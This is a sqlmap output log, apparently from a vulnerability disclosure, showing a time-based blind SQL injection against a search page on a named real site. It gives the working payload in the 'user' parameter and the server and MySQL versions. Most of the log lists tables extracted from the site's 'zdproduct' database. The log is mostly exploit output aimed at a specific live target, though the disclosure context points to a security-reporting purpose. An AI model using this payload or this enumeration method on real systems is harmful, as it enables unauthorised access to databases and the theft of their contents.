 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
    Payload: http://itpapers.zdnet.com.cn:80/files/search.php?page=1&user=suxuhui' AND (SELECT * FROM (SELECT(SLEEP(5)))MuWJ)#
---
[08:43:30] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[08:43:30] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.0, PHP 5.2.14
back-end DBMS: MySQL 5.0.12
[08:43:30] [INFO] fetching tables for database: 'zdproduct'
[08:43:30] [INFO] fetching number of tables for database 'zdproduct'
[08:43:30] [INFO] resumed: 2318
[08:43:30] [INFO] resumed: _area
[08:43:30] [INFO] resumed: _city
[08:43:30] [INFO] resumed: _province
[08:43:30] [INFO] resumed: _region
[08:43:30] [INFO] resumed: article_log_201402
[08:43:30] [INFO] resumed: article_log_201403
[08:43:30] [INFO] resumed: article_log_201404
[08:43:30] [INFO] resumed: article_log_201405
[08:43:30] [INFO] resumed: article_log_201407
[08:43:30] [INFO] resumed: article_log_201410
[08:43:30] [INFO] resumed: article_log_month
[08:43:30] [INFO] resumed: assess
[08:43:30] [INFO] resumed: assess_dealer
[08:43:30] [INFO] resumed: assess_paper
[08:43:30] [INFO] resumed: category
[08:43:30] [INFO] resumed: dealer
[08:43:30] [INFO] resumed: dealer_ability
[08:43:30] [INFO] resumed: dealer_area
[08:43:30] [INFO] resumed: dealer_comment
[08:43:30] [INFO] resumed: dealer_industry
[08:43:30] [INFO] resumed: dealer_line_alias
[08:43:30] [INFO] resumed: dealer_mainrel
[08:43:30] [INFO] resumed: dealer_manu_product
[08:43:30] [INFO] resumed: dealer_product
[08:43:30] [INFO] resumed: dealer_product_line_aliat
[08:43:30] [INFO] resumed: dealer_rel_zd_manufacturer
[08:43:30] [INFO] resumed: document_insert_log
[08:43:30] [INFO] resumed: document_rel_product
[08:43:30] [INFO] resumed: edc_bbs_manuid
[08:43:30] [INFO] resumed: edc_industry
[08:43:30] [INFO] resumed: edc_manu_industry
[08:43:30] [INFO] resumed: edc_manu_linkinfo
[08:43:30] [INFO] resumed: edc_manu_techlist
[08:43:30] [INFO] resumed: edc_manufacturer
[08:43:30] [INFO] resumed: edc_sub_industry
[08:43:30] [INFO] resumed: fuwu_rel_product
[08:43:30] [INFO] resumed: fuwusub_rel_productsub
[08:43:30] [INFO] resumed: jingying_auto
[08:43:30] [INFO] resumed: jingying_autoparam
[08:43:30] [INFO] resumed: jingying_autopic
www.wooyun.org